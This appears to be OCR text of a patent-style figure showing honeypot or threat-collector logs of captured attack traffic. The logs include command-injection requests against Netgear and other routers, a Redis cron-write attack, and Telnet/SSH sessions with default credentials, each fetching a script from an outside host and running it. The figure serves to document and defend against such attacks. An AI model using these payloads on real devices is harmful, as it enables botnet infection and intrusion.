 1300
srcaddr dstport payload
xxx.xxx.xxx.45 8081 GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;
wget+http://xxxx.xxx.xxx.38/netg.sh+-O+/tmp/ok;sh+ok&curpath=/&
currentsetting.htm=1 HTTP/1.1
xxx.xxx.xxx.110 81 GET /language/Swedish${IFS}&&cd${IFS}/tmp;rm${IFS}-rf{$IFS}*;wget
${IFS}http://xxx.xxx.xxx.26/b;sh${IFS}/tmp/bm&>r&&tar${IFS}/string.js HTTP/1.0
xxx.xxx.xxx.12 8080 GET /goform/sysTools?tool=0&pingCount=4&host=127.0.0.1;
/bin/busybox%20wget%20http://xxx.xxx.xxx.26/b%20-O%20/tmp/b;
/bin/busybox%20chmod%20777%20/tmp/b;/tmp/b HTTP/1.1\
xxx.xxx.xxx.20 6379 config set stop-writes-on-bgsave-error no flushall config set dbfilename
root set SwE3SC */10 * * * * root (curl -fsSL http://example.com/1NtRkBc3||
wget -q -O- http://example.com/1NtRkBc3)|sh\n\##
xxx.xxx.xxx.34 1900 M-SEARCH * HTTP/1.1 Host:239.255.255.250:1900 ST:ssdp:all
Man:"ssdp:discover" MX:3
1302
Low Interaction Threat Data Collectors
on TCP/UDP and ICMP
1304
Telnet Threat
Data Collector
1306
SSH Threat
Data Collector
1308
SSDP/UPnP
Threat Data
Collector
1310
1312
srcaddr dstport session
xxx.xxx.xxx.34 23 username: admin
password: admin
enable
system
shell
sh
cat /proc/mounts; /bin/busybox QWYWH
cd /dev; cat .s || cp /bin/echo .s; /bin/busybox QWYWH
tftp; wget; /bin/busybox QWYWH
dd bs=52 count=1 if=.s || while read I; do echo $i; done < .s
/bin/busybox QWYWH
rm .s; wget http://xxx.xxx.xxx.5:13310/.i; chmod 777 .i; ./.i; exit
q
xxx.xxx.xxx.10 22 SSH-2.0-libssh2_1.4.3
username:gpadmin
password:gpadmin
uname -a; cd /tmp ; wget ftp://ftpuser1:ftpuser1@xxx.xxx.xxx147/2 ;
chmod +x 2 ; perl 2 ; rm -rf 2